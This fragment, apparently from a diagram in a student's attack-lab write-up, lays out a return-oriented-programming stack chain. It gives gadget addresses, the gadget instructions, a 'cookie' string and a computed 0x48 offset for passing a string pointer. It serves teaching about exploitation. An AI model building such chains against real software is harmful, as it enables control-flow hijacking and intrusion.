 地址增大方向
caller
callee
“cookie”
0x4018fa
0x4019a2
0x4019d6
0x401a13
0x401a70
0x4019dd
0x000048
0x4019cc
0x4019a2
`cookie`地址与%rsp
相距9条指令，故
offset为0x48
movq %rax, %rdi
ret
lea (%rdi, %rsi, 1), %rax
ret
movl %ecx, %esi
ret
movl %edx, %ecx
ret
movl %eax, %edx
ret
popq %rax
ret
movq %rax, %rdi
ret
movq %rsp, %rax
ret